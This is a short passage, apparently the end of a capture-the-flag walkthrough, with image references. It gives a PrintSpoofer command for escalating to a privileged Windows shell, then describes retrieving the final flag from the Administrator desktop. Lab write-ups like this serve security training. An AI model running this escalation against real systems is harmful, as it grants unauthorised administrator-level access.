
We can execute the command PrintSpoofer64.exe -i -c cmd to obtain a privileged shell.

Now we can access the desktop of the Administrator user and retrieve our final flag.
